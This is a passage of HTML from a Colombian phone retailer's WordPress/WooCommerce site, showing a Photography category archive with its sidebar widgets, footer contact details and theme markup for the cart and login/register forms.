                                <svg class="margin-right-5 rtl-margin-right-0 rtl-margin-left-5" width="18" height="18" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 4.271v4.798h-23.457v-4.798h23.457zM4.271 27.729v-17.593h23.457v17.593h-23.457z" /><path d="M11.201 5.871h1.6v1.599h-1.6v-1.599z" /><path d="M19.199 5.871h1.599v1.599h-1.599v-1.599z" /><path d="M12.348 13.929c-0.191 1.297-0.808 1.32-2.050 1.365l-0.193 0.007v0.904h2.104v5.914h1.116v-8.361h-0.953l-0.025 0.171z" /><path d="M18.642 16.442c-0.496 0-1.005 0.162-1.408 0.433l0.38-1.955h3.515v-1.060h-4.347l-0.848 4.528h0.965l0.059-0.092c0.337-0.525 0.952-0.852 1.606-0.852 1.064 0 1.836 0.787 1.836 1.87 0 0.98-0.615 1.972-1.79 1.972-1.004 0-1.726-0.678-1.756-1.649l-0.006-0.194h-1.115l0.005 0.205c0.036 1.58 1.167 2.641 2.816 2.641 1.662 0 2.963-1.272 2.963-2.895-0-1.766-1.154-2.953-2.872-2.953z" /></svg>
                                
                                27 de septiembre de 2017                            </span>
                        </a>
                    
                                    </div>
            
                            <div class="entry-summary nasa-archive-info"></div>
            
                            <div class="entry-readmore nasa-archive-info">
                    <a href="https://celucentro.com/a-beautiful-and-perfect-life/" title="SEGUIR LEYENDO &#10142;">
                        SEGUIR LEYENDO &#10142;                    </a>
                </div>
                    </header>

            </article>
</div>

<div class="large-12 columns navigation-container nasa-pagination nasa-blog-paging style-2 text-center">
    </div>
                </div>
                    </div>

                    <div class="large-3 columns left desktop-padding-right-20  desktop-padding-bottom-50 col-sidebar">
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
                </a>
                
<div id="secondary" class="widget-area nasa-sidebar-off-canvas">
<div id="search-2" class="widget widget_search"><span class="widget-title">Search</span>
    <div class="search-wrapper nasa-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-search-form" action="https://celucentro.com/">
                <label for="nasa-input-2" class="hidden-tag">
                    Busca aquí                </label>

                <input type="text" name="s" id="nasa-input-2" class="search-field search-input" value="" placeholder="Empieza a escribir..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Buscar                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="post" />
                            </form>
                
        <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title">Recent</span>
		<ul>
											<li>
					<a href="https://celucentro.com/hola-mundo/">¡Hola, mundo!</a>
									</li>
											<li>
					<a href="https://celucentro.com/beauty-life-style-classic/">Beauty life style classic</a>
									</li>
											<li>
					<a href="https://celucentro.com/the-need-of-life-with-vip-style/">The need of life with vip style</a>
									</li>
											<li>
					<a href="https://celucentro.com/there-is-someone-standing-behind-you/">There is someone standing behind you</a>
									</li>
											<li>
					<a href="https://celucentro.com/everything-but-the-clothes-on-your-back/">Everything but the clothes on your back</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><span class="widget-title">Categories</span>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://celucentro.com/category/fashions-magazine/">Fashions magazine</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://celucentro.com/category/images/">Images</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://celucentro.com/category/life-style/">Life style</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://celucentro.com/category/musics/">Musics</a>
</li>
	<li class="cat-item cat-item-20 current-cat"><a aria-current="page" href="https://celucentro.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://celucentro.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://celucentro.com/category/style/">Style</a>
</li>
			</ul>

			</div><div id="archives-2" class="widget widget_archive"><span class="widget-title">Archives</span>
			<ul>
					<li><a href='https://celucentro.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://celucentro.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://celucentro.com/2017/09/'>septiembre 2017</a></li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><span class="widget-title">Meta</span>
		<ul>
			<li><a href="https://celucentro.com/wp-login.php?action=register">Registro</a></li>			<li><a href="https://celucentro.com/wp-login.php">Acceder</a></li>
			<li><a href="https://celucentro.com/feed/">Feed de entradas</a></li>
			<li><a href="https://celucentro.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>            </div>
        
    </div>
</div>

</main>
<!-- End Main Content Site -->

<!-- MAIN FOOTER --><footer id="nasa-footer" class="footer-wrapper nasa-clear-both"><!-- Footer Content -->
<div class="section-element padding-top-80 padding-bottom-50 footer-light-2">
    <div class="row">
        <div class="large-6 nasa-col columns nasa-min-height">
            <div class="row">
                <div class="large-6 nasa-col columns nasa-min-height">
                    <div class="textwidget custom-html-widget"><ul class="contact-information"><li class="media"><div class="contact-text">Calle 13 # 20-36, Bogotá - Colombia</div></li><li class="media"><div class="contact-text">(+57)-300 7121900</div></li><li class="media"><div class="contact-text"><a href="mailto:info@celucentro.com" title="Email">info@celucentro.com</a></div></li><li class="media"><div class="contact-text"><a href="http://celucentro.com" title="www.celucentro.com">www.celucentro.com</a></div></li></ul></div>                </div>
                <div class="large-6 nasa-col columns nasa-min-height">
                                    </div>
            </div>
        </div>
        <div class="large-6 nasa-col columns nasa-min-height">
            <div class="footer-contact">
                <div class="textwidget custom-html-widget"><p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Formulario de contacto no encontrado.</p></div>            </div>
            <div class="row">
                <div class="large-5 nasa-col columns nasa-min-height">
                                    </div>
                <div class="large-7 nasa-col columns nasa-min-height">
                    <div class="textwidget custom-html-widget"><ul class="nasa-opening-time"><li><span class="nasa-day-open">Lunes - Viernes</span><span class="nasa-time-open">09:00 - 19:00</span></li><li><span class="nasa-day-open">Sábado</span><span class="nasa-time-open">09:00 - 19:00</span></li><li><span class="nasa-day-open">Domingo Online</span><span class="nasa-time-open">11:00 - 17:00</span></li></ul></div>                </div>
            </div>
        </div>
    </div>
</div>

<!-- Footer Bottom -->
<div class="section-element nasa-footer-bottom">
    <div class="row">
        <div class="large-4 nasa-footer-bottom-left nasa-col columns nasa-min-height">
            <div class="textwidget custom-html-widget"><p>© 2024 <strong>Celucentro</strong> - Todos los derechos reservados!</p></div>        </div>
        <div class="large-8 nasa-footer-bottom-right nasa-col columns nasa-min-height">
                    </div>
    </div>
</div></footer><!-- END MAIN FOOTER -->
</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Visto Recientemente" title="Visto Recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://celucentro.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://celucentro.com/my-account/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>
        
        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>
        

        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->
            
            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo" >
                    Mi carrito                </span>
            </div>
            
            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>
            
                    </div>

        <div class="ns-cart-popup-wrap"><a class="popup-cart-bg-close" href="javascript:void(0);" title="Cerrar (Esc)" rel="nofollow"></a><div class="ns-cart-popup-container"><div id="ns-cart-popup" class="ns-cart-popup"></div></div></div>    
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Close" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Visto Recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                                <div class="nasa-login-register-warper" style="display: none;">
                    <div id="nasa-login-register-form">
                        <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                            <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://celucentro.com/" title="Celucentro - Celucentro Telefonía y Tecnología" rel="Inicio"><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo" srcset="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png 1x, //celucentro.com/wp-content/uploads/2022/01/logo_b2.png 2x" height="60" /><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo logo_sticky" /><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo logo_mobile" /></a>
                            <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                        </div>

                        <div class="nasa-message"></div>
                        <div class="nasa-form-content">
                            

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://celucentro.com/my-account/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            <div class="sede--hide"><input type="hidden" name="e89afb7551" autocomplete="off" id="sede-token" value=""></div>
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3665154189" /><input type="hidden" name="_wp_http_referer" value="/category/photography/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_username" class="left rtl-right">
                            Nombre de usuario <span class="required" aria-hidden="true">*</span>
                        </label>

                        <!-- Username -->
                        <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_reg_username" autocomplete="username" value="" />
                    </p>

                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_password" class="left rtl-right">
                            Contraseña <span class="required">*</span>
                        </label>

                        <!-- Password -->
                        <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                        
                        <input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_password" id="nasa_reg_password" autocomplete="new-password" required aria-required="true" />
                    </p>

                
                <div class="sede--hide"><input type="hidden" name="e89afb7551" autocomplete="off" id="sede-token" value=""></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Sus datos personales se utilizarán para respaldar su experiencia en este sitio web, para administrar el acceso a su cuenta y para otros fines descritos en nuestra <a href="https://celucentro.com/politica-privacidad/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="3e223cbf9a" /><input type="hidden" name="_wp_http_referer" value="/category/photography/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                        </div>
                    </div>
                </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar nasa-crazy-load qv-loading style-1">
                                    <div class="nasa-quickview-fog hidden-tag">
                        <div class="qv-crazy-imgs"></div>
                        <div class="qv-crazy-info">
                            <!-- Loading Name -->
                            <span class="info-1"></span>
                            
                            <!-- Loading Price -->
                            <span class="info-2 margin-top-20"></span>
                            
                            <!-- Loading Other Ex Stars -->
                            <span class="info-3 margin-top-20"></span>
                            
                            <!-- Loading Desc -->
                            <span class="info-4 margin-top-40"></span>
                            <span class="info-5 margin-top-10"></span>
                            
                            <!-- Loading Variation -->
                            <span class="info-6 margin-top-40"></span>
                            <span class="info-6-2 margin-top-20"></span>
                            
                            <!-- Loading Buttons -->
                            <span class="info-7 nasa-flex margin-top-40">
                                <span class="info-7-1"></span>
                                <span class="info-7-2"></span>
                                <span class="info-7-3"></span>
                            </span>
                            
                            <span class="info-8 margin-top-40"></span>
                        </div>
                    </div>
                                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                    </a>
                </div>
                
                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                    <div class="nasa-compare-list-bottom">
                    </div>
                
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>
        
        <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://celucentro.com/" title="Celucentro - Celucentro Telefonía y Tecnología" rel="Inicio"><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo" srcset="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png 1x, //celucentro.com/wp-content/uploads/2022/01/logo_b2.png 2x" height="60" /><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo logo_sticky" /><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo logo_mobile" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>
            
